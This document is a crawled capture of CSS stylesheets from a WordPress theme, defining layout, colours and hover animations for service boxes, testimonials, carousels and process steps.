.colbg-height-90 .tm-col-bgimage-yes>.tm-bg-layer {
    height: 91%;
    margin-top: -15px;
}




.themetechmount-service-box-style3 .themetechmount-post-item {
	border: 1px solid #eaeff5;
    padding: 45px 30px;
}
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
    width: 100%;
    height: 1px;
    content: '';
    position: absolute;
    left: 0;
    background-color: #f5f7fb;
    top: 0px;
}
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
	top:4px;	
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-bottom-content {
    padding: 30px 0px 0px 0px;
    background-color: transparent;
    margin-top: 30px;
}
.themetechmount-service-box-style3 .tm-service-icon {
	font-size:36px;
	line-height:77px;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-title h4 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 5px;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon {
    background-color: #fff;
	width:79px;
	height:79px;
    border-radius: 3px;
    border: 1px solid #eaeff5;
    color: #031b4e;
	text-align: center;
	display: inline-block;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-title {
    padding-left: 12px;	
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc {
    margin-bottom: 0;
}
.themetechmount-box-service.themetechmount-service-box-style3 p:last-child {
	margin-bottom:0px;
}


.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-post-item {
    border: 1px solid rgba(255, 255, 255, 0.10);
}

.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
    background-color: rgba(255, 255, 255, 0.10);	
}
.tm-bgcolor-skincolor .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon,
.tm-bgimage-yes .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon {
    background-color: #2755a8;
    border: 1px solid #2755a8;
	color: #fff;
}
.tm-bgcolor-darkgrey .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-title h4,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-title h4,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-title h4 {
	color:#fff;
}
.tm-bgcolor-darkgrey .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc,
.tm-bgcolor-skincolor .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc,
.tm-bgimage-yes .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc {
	color: rgba(255, 255, 255, 0.90);	
}




.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content {
    position: relative;
    background: #fff;
    padding: 35px 30px 40px 30px;
    border-radius: 0px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
	margin-top: 28px;
	margin-bottom: 50px;
	overflow: visible;
}
.themetechmount-testimonial-box-style3 .themetechmount-post-item blockquote {
    border: none;
    margin: 0;
    outline: none;
    text-align: left;
    position: relative;
    font-style: normal;
    font-weight: 400;
    padding: 0;
    margin: 0;
    font-size: 16px;
    background-color: transparent;
    line-height: 26px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author {
    margin-top: -24px;
    margin-left: 60px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-title  {
padding-left: 20px;	
}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
	padding-left: 0px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-img  {
    width: 80px;
    height: 80px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-img img {
    border-radius: 50%;
}

.themetechmount-testimonial-box-style3 .themetechmount-box-content:after {
	content: '';
    font-family: "tm-labpeak-icons";
    color: #3368c6;
    font-size: 55px;
    line-height: 33px;
    position: absolute;
    top: -20px;
    right: 30px;
}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before {
    display: block;
    content: '';
    position: absolute;
    left: 0px;
    bottom: -39px;
    width: 60px;
    height: 39px;
	background: url(../images/review-arrow.png) center center no-repeat;
	background-repeat: no-repeat;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-content:after {
	-webkit-mask: url(../images/review-quote.svg) no-repeat 100% 100%;
	mask: url(../images/review-quote.svg) no-repeat 100% 100%;
	-webkit-mask-size: cover;
	mask-size: cover;
	background-color: #3368c6;
    width: 56px;
    height: 45px;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text {
	color: inherit;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer {
    color: rgba(255, 255, 255, 0.80);
}
.vc_separator.vc_sep_double .vc_sep_line {
    height: 5px;
}


.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-color-white.vc_tta-style-outline .vc_tta-tabs-list{
	border-bottom: 1px solid rgba(255,255,255,0.06);
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a {
	border:none !important;
	padding-left:0px !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab.vc_active>a:after{
	background-color: #fff !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:after {
    display: block;
    content: "";
    position: absolute;
    height: 1px!important;
    bottom: 0;
    width: 100%;
    left: 0!important;
    background-color: transparent;
    top: inherit!important;	
}
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:focus, 
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:hover {
    background-color: transparent;
    color: #ffff;
}
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-body {
    padding: 17px 20px;
}

/* servicebox style 4 */

.themetechmount-service-box-style4 .themetechmount-box-bottom-content{
    position: relative;
    text-align: center;
    padding: 25px 20px 37px;
    background-color: #ffffff;
    z-index: 9;
	margin:-54px 22px 23px 22px;
}
.themetechmount-service-box-style4.themetechmount-serviceboxbox-textbox .tm-morebtn{    
	position: absolute;
    width: 47px;
    height: 47px;
    background-color: #bf9456;
    z-index: 10;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    bottom: -20px;
    left: 43%;
    line-height: 47px;
	transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.themetechmount-service-box-style4 .themetechmount-box-bottom-content {
    position: relative;
    text-align: center;
    padding: 25px 20px 37px;
    background-color: #fff;
    z-index: 9;
    margin:-54px 22px 23px 22px;
    display: block;
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.07);
}
.themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn {
position: absolute;
    width: 38px;
    height: 38px;
    background-color: #bf9456;
    z-index: 10;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    bottom: -20px;
    left: 43%;
    line-height: 38px;
	font-size: 14px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.themetechmount-service-box-style4:hover .themetechmount-serviceboxbox-textbox .tm-morebtn {
	background-color:#18336c;
}
.themetechmount-service-box-style4 .themetechmount-box-category {
	padding-bottom: 3px;
}


/* sbox borderedicons */

.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align:middle !important;
	position: relative;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before {
    content: '';
    position: absolute;
    left: 50%;
    bottom: 72%;
    margin-bottom: 10px;
    border-left: 1px solid rgba(255,255,255,0.10);
    height: 300px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after {
	content: '';
    position: absolute;
    left: 50%;
    top: 73%;
    margin-top: 10px;
    border-left: 1px solid rgba(255,255,255,0.10);
    height: 300px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-sbox-borderedicons .tm-sbox {
	overflow:visible;
    padding: 90px 0px 45px;	
}
.tm-sbox-borderedicons {
	overflow:hidden;	
}
.tm-sbox-borderedicons .tm-vc_icon_element .tm-vc_icon_element-background-color-white.tm-vc_icon_element-outline {
    border-color: rgba(255,255,255,0.10) !important;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_cta3-content-header h2{
	color:#fff;
}
.tm-sbox-borderedicons .tm-sbox .tm-cta3-description p{
	color:rgba(255,255,255,0.90);
}
.tm-sbox-borderedicons .tm-sbox .tm-cta3-description{
	padding-top: 4px;
}
.tm-sbox-borderedicons .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
    padding-left: 1.5em;
}
.tm-vc_icon_element-icon.fa {
	font: normal normal normal 14px/1 FontAwesome;
}


.tm-leftstyle2 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container{
	padding-left: 3px;
}
.tm-leftstyle2 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2.tm-custom-heading{
	padding-top: 10px;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon {
	padding: 0;
    margin-bottom: 0px;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-inner{
	font-size: 36px;
    line-height: 46px;
    font-weight: 700;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-title span:before{
	content: '';
    position: absolute;
    bottom: 10px;
    left: -22px;
    right: auto;
    height: 1px;
    width: 13px;
    background-color: #788aaf;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-title{
    margin-left: 36px;
    color: #788aaf;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.inside h3 span {
    display: inline-block;
    position: relative;
}
.tm-leftstyle3 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2{
	font-size: 20px;
    line-height: 30px;
    font-weight: 500;
}
.tm-leftstyle3 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{
	padding-left: 30px;
}
.tm-leftstyle3 .tm-sbox-iconalign-left-spacing .tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md{
	font-size: 14px;
    line-height: 24px;
}
.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
    padding-right: 140px;
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    right: 15px;
    left: auto;
    margin-right: 0;
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
    margin-right: 55px!important;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-arrow{
    border-radius:0;
    width: 48px;
    height: 48px;
    border: 1px solid rgba(255, 255, 255,.20);
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    top: -126px;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-next:before{
    color: #fff;
    font-weight: 600;
    font-size: 20px;
}
.tm-row.tm-bg.tm-bgimage-yes .themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content {
    background-color: #fff!important;
}
.tm-boxtexthover .tm-sbox.tm-sbox-iconalign-top-center .tm-custom-heading a{
	color: #fff;
}
.tm-boxtexthover .tm-sbox.tm-sbox-iconalign-top-center .tm-custom-heading a:hover{
	color: #18336c;
}

/*testimonail styel4*/

.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-desc .themetechmount-testimonial-text {
    text-align: left;
    background: transparent;
    border-left: none;
    font-size: 18px;
    line-height: 35px;
    font-weight: 500;
    margin: 25px 0px 18px;
    padding: 0px;
    font-style: italic;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
	margin: 0;
}
.themetechmount-testimonial-box-view-style2.style4  .themetechmount-box-author .themetechmount-box-title {
    text-align: left;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-author-name {
    padding-left: 0px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-ratting-star i{
    display: inline-block;
    width:17px;
    margin: 0px;
    font-size:17px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-ratting-star{
    padding-top: 0px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img img {
    border-radius: 50%;
    padding: 0;
    border:unset;
    box-shadow: none;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
    width: 113px;
    height: 113px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before {
    content: '\e83d';
    font-family: "tm-labpeak-icons";
    color: #fff;
    font-size: 17px;
    line-height: 45px;
    position: absolute;
    top: 70px;
    z-index: 99;
    left: 108px;
    background-color: #3368c6;
    border-radius: 50%;
    height: 45px;
    width: 45px;
}

.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    top: auto;
    bottom: -8px;
    right: 75px;  
}
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-arrow {
    border-radius: 0;
    width: 48px;
    height: 48px;
    border: 1px solid #e7e7e7;
}
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-prev:before,
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-next:before {
    color: #788aaf; 
    font-weight: 600;
    font-size: 20px;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-prev:before{
	content: '\e808';
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-next:before{
	content: '\e809';
}
.tm-row.tm-shadowbox_style2 .wpb_column .tm-col-wrapper-bg-layer{
    -webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
}
.tm-row.tm-bgcolor-grey .themetechmount-boxes-view-carousel .themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content{
	background-color: #fff;
}
.tm-topcenter-style2.tm-col-seprator .vc_column_container{ 
    border-right: 1px solid #e7e7e7;
}
.tm-topcenter-style2.tm-col-seprator .vc_column_container:last-child{
	border-right: none;
}

/* testimonial style5 */

.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-desc .themetechmount-testimonial-text{
	padding:0px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-author-name {
    font-size: 20px;
    line-height: 30px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
    width: 78px;
    height: 78px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-content .themetechmount-box-img img {
    padding: 0px;
    border: unset;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.3);
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-post-item{
	background-color: #fff;	
	padding: 35px 15px 45px;
	z-index: 9;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-title {
    padding-bottom: 9px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-ratting-star{
    padding-top: 21px;
    padding-bottom: 0px;
    border-top: 1px solid #e7e7e7;
    margin-top: 27px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-desc .themetechmount-testimonial-text {
    font-size: 15px;
    line-height: 26px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-post-item:before{
	content:url(../images/tm-shape.png);
	position: absolute;
	right: 100px;
	left: auto;
     z-index: -1;
}

/*process style2*/

.tm-processbox .tm-desc-footer h5 a{
    font-size: 14px;
    line-height: 26px;
    font-weight:500;
}
.tm-processtyle2 .tm-processbox .tm-desc-footer{
	padding-top: 23px;
	padding-bottom: 27px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-process-icon:before,
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-box-icon:before{
	content: unset;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
    margin-top: -74px;
    height: 139px;
    width: 139px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .process-num{
    right: 0px;
    top: -70px;	
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox{
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
    margin: 0 15px;
    background-color: #fff;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-content {
    padding: 0px 10px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
    font-size: 18px;
    margin-bottom: 15px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:after,
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:before{
    content: '';
    height: 15px;
    width: 15px;
    position: absolute;
    border-radius: 50%;
    left: 5px;
    right: auto;
    top: 18px;
    background-color: #fff;
    border: 3px solid;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:after{
    right: 2px;
    left: auto;
    bottom: 23px;
    top: unset;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
    font-size: 50px!important;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .process-num:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    display: block;
    width: 100%;
    border-radius: 100%;
    height: 100%;
    border: 1px solid #3368c6;
    margin: 0 auto;
    opacity: 0;
    -webkit-transition: all .7s;
    -moz-transition: all .7s;
    -ms-transition: all .7s;
    -o-transition: all .7s;
    transition: all .7s;
    transform: rotate(76deg);
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox:hover .process-num:before {
    opacity: 1;
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    -ms-transform: scale(1.4);
    -o-transform: scale(1.4);
}

.bouncing-bubble-animation {
  -webkit-animation: bouncebubble infinite 5000ms;
   animation: bouncebubble infinite 5000ms;
}
@-webkit-keyframes bouncebubble {
  1% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  50% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
  75% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4
body_size: 796
content:

/**** Animation text on hover Service Box *****/

.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner,
.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_cta3-content,
.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-cta3-desc-btn-wrapper,

.tm-sbox.tm-sbox-effect-two:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,
.tm-sbox.tm-sbox-effect-two:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_cta3-content,
.tm-sbox.tm-sbox-effect-two:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-cta3-desc-btn-wrapper,

.tm-sbox.tm-sbox-effect-three:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,
.tm-sbox.tm-sbox-effect-three:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_cta3-content,
.tm-sbox.tm-sbox-effect-three:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-cta3-desc-btn-wrapper{
    transition: opacity 0.2s, transform 0.35s;
    -webkit-transition: opacity 0.2s, transform 0.35s;
    position: relative;
    z-index: 10;    
}

.tm-sbox.tm-sbox-iconalign-bottom-center.tm-sbox-effect-one .tm-vc_cta3-content {
    transform: translateY(25%);
    -webkit-transform: translateY(25%) !important;
}
.tm-sbox.tm-sbox-iconalign-bottom-center.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner {
    transform: translateY(46%) !important;
    -webkit-transform: translateY(46%) !important;
}
.tm-sbox.tm-sbox-iconalign-bottom-center.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(25%);
}
.tm-sbox.tm-sbox-effect-one.tm-sbox-iconalign-bottom-center .tm-vc_cta3-container {
    position: relative;
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-iconalign-bottom-center.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper {
    opacity: 1;
     transform: translateY(17%);
    -webkit-transform: translateY(17%);
}
.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-cta3-desc-btn-wrapper{
	    transition: opacity 0.2s, transform 0.35s !important;
    -webkit-transition: opacity 0.2s, transform 0.35s !important;
    position: relative !important;
    z-index: 10 !important;    
}
/********************** Effect One Service box ******************************/
.tm-sbox.tm-sbox-effect-one .tm-vc_cta3-container{
	position: static;
}


/************************** Heading when icon small **************************/
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(565%);
    -webkit-transform: translateY(565%);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_cta3-content{
    transform: translateY(500%);
    -webkit-transform: translateY(500%);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/*Heading when icon bg (small)*/
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(249%);
    -webkit-transform: translateY(249%);
}
